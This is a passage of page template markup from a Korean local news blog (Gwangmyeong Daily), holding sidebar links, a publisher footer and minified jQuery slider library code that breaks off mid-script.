              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy1vNv37O_qYxn4vQ6P6dLGA1C26pEhKg_Tl6NLdG8Wx8wMAMwlDWvuX7y8kZRdTLFYSvlo2HWnxLWKNwIveAT71ODPwMm-BeSq6KYrjgYy-v_-Nk49SM7BsCVVy80vXGpmxCtNbuS2hBN-19S_NLYw01tcMNqOr-eL_xsXKGcxZkoLjuxubxrSrn-mdHr/s300/%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%E1%84%92%E1%85%B3%E1%86%BC%203%E1%84%80%E1%85%B5%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%83%E1%85%A9%E1%84%89%E1%85%B5%20%E1%84%92%E1%85%A9%E1%86%BC%E1%84%87%E1%85%A9%20%E1%84%87%E1%85%A2%E1%84%82%E1%85%A5.jpg" style="display: block; padding: 1em 0; text-align: center; "><img alt="" border="0" width="320" data-original-height="250" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy1vNv37O_qYxn4vQ6P6dLGA1C26pEhKg_Tl6NLdG8Wx8wMAMwlDWvuX7y8kZRdTLFYSvlo2HWnxLWKNwIveAT71ODPwMm-BeSq6KYrjgYy-v_-Nk49SM7BsCVVy80vXGpmxCtNbuS2hBN-19S_NLYw01tcMNqOr-eL_xsXKGcxZkoLjuxubxrSrn-mdHr/s320/%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%E1%84%92%E1%85%B3%E1%86%BC%203%E1%84%80%E1%85%B5%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%83%E1%85%A9%E1%84%89%E1%85%B5%20%E1%84%92%E1%85%A9%E1%86%BC%E1%84%87%E1%85%A9%20%E1%84%87%E1%85%A2%E1%84%82%E1%85%A5.jpg"/></a></div>
<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk5a9_DEXSs0MQXy2S3rrCF6SB_U1pEA5ztuqf6moQrdqrpWaN32VzVZ8Eu1_rHJwpnX66cmERy7AjLJiF053ixG9GabNDpGW2KOIE5Mkm_f-0q4pyNR0620WG2Pg-dAm1xALe8kH3MbcszwCzKabPRdNSfh5vx3KHW78a4TiXEFLExiEXNb1IF4CUlPuh/s1600/2024%20%E1%84%92%E1%85%AE%E1%84%87%E1%85%A1%E1%86%AB%E1%84%80%E1%85%B5%20%E1%84%89%E1%85%B5%E1%84%8B%E1%85%A1%E1%86%AB.gif" style="display: block; padding: 1em 0; text-align: center; "><img alt="" border="0" data-original-height="128" data-original-width="250" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk5a9_DEXSs0MQXy2S3rrCF6SB_U1pEA5ztuqf6moQrdqrpWaN32VzVZ8Eu1_rHJwpnX66cmERy7AjLJiF053ixG9GabNDpGW2KOIE5Mkm_f-0q4pyNR0620WG2Pg-dAm1xALe8kH3MbcszwCzKabPRdNSfh5vx3KHW78a4TiXEFLExiEXNb1IF4CUlPuh/s1600/2024%20%E1%84%92%E1%85%AE%E1%84%87%E1%85%A1%E1%86%AB%E1%84%80%E1%85%B5%20%E1%84%89%E1%85%B5%E1%84%8B%E1%85%A1%E1%86%AB.gif"/></a></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.gm1.co.kr/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='검색'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>광명소식</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.gmilbo.co.kr'>광명일보</a></li>
<li><a href='http://www.kmtimes.net/'>광명시민신문</a></li>
<li><a href='http://www.gmnewspaper.kr/news/main.asp'>광명매일신문</a></li>
<li><a href='http://www.newsingm.co.kr/'>뉴스인 광명</a></li>
<li><a href='http://www.joygm.com/'>광명지역신문</a></li>
<li><a href='http://www.newsreal.co.kr/'>뉴스리얼</a></li>
<li><a href='http://www.gyunhap.com/'>경인종합뉴스</a></li>
<li><a href='http://www.iculturenews.com/'>미디어광명</a></li>
<li><a href='http://news.gm.go.kr/'>광명시정책포털생동감</a></li>
<li><a href='http://blog.naver.com/gmcityhall'>광명시 공식 블로그</a></li>
<li><a href='http://photo.gm.go.kr/gmWebMain.do'>광명시 포토뱅크</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar no-items section' id='tab3'></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/gm1.co.kr/' target='_blank' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/' target='_blank' title='gplus'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UClozQw9Urk80cv8aAbageaw' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>경기도 광명시 오리로 386번지 B01호 | 전화: 010-9143-7406 | 메일: gm1.press@gmail.com | <a href='http://www.gm1.co.kr'>광명데일리(www.gm1.co.kr)</a>. All Rights Reserved.<br/>
 정기간행물등록 : 경기 아51423 | 발행처 : 광명소식 | 발행인&#183;편집인 : 정상엽 | 청소년보호책임자 : 김우진 | 발행일 : 2016년 3월 28일 | 등록일 : 2016년 11월 26일 | Template Created By :<a href='http://www.themexpose.com/' id='mycontent' title='Blogger'>
          ThemeXpose</a> |  Design Modified By : 광명데일리
   </div>
</div>
</div>
</div>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.